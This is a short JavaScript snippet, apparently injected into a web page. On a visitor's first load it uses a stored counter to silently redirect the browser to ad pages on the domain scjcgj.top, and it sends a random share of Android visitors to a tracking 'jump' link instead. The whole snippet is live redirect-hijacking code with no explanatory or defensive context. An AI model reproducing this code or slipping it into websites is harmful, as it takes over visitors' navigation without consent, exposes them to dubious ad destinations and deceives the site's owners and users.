 (function () {
var device = navigator.userAgent;
var isAndroid = device.indexOf('Android') > -1 || device.indexOf('Adr') > -1; //android终端
var pv = getLocData("_da7_1back_time");
if (!pv) pv = 1;
pv = parseInt(pv);
if (pv === 1) {
var i = Math.ceil(Math.random() * 100);
if (isAndroid){
if (i < 20) {
jump("https://api.ad.scjcgj.top/api/jump/tongji?mid=jump_193")
} else {
jump("https://ad.scjcgj.top/i/4041/index.html")
}
} else {
jump("https://ad.scjcgj.top/i/4041/index.html")
}
}
setLocData("_da7_1back_time", pv + 1, 24);
})()